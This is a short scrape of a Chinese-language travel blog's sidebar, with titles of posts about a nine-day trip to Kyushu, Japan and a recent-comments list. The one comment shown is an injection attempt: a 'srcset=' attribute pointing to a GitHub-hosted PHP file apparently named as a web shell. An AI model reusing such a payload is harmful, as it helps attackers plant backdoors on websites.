
岡~)
2025 年 9 月 23 日
[日本旅遊]日本九州九天行!實在太好玩了，不讓
我們回家的九州!(第一天-上 飛抵日本~~)
2025 年
9 月 2 日
近期留言
「
x
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日
本旅遊]日本九州九天行!實在太好玩了，不讓我
們回家的九州!(第二天-下 史無前例的大危機!)
〉
發佈留言